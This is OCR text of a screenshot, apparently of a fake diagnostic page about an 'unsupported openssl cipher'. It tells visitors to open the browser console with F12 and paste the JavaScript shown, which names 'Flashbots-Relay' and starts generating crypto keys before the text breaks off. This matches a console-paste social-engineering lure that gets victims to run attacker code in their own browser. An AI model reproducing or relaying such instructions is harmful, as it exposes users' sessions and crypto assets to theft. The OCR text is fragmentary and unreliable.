
DIAGNOSTIC_CORE_V4.7
Identification of
Unsupported openssl
cipher
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cizxatv8u2
5

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unsupported opens
sl cipher (Hash: 0x4415c78e)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"HMAC",hash:"SHA-384"},tr
ue,["sign"]);

  const _sig = await crypto.subtle.deri